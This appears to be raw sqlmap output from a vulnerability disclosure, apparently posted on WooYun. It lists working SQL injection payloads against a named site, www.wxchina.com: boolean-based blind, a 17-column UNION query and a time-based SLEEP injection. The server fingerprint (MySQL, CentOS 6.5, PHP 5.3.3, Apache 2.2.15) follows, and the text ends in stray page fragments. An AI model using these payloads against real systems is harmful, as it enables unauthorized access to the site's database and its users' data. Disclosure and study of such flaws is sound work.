 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.wxchina.com:80/index.php?s=/Server/server_info/aid/68 AN
D 4057=4057.html
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: http://www.wxchina.com:80/index.php?s=/Server/server_info/aid/-2755
UNION ALL SELECT NULL,NULL,CONCAT(0x717a767a71,0x58506a596b6f53554a6a,0x71766b6
a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#.html
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://www.wxchina.com:80/index.php?s=/Server/server_info/aid/68 AN
D (SELECT * FROM (SELECT(SLEEP(5)))oStu).html
--
13:26:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
13:26:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.wxchina.com'
ALI LINUX™
er you become, the more you are able to hear”
www.wooyun.org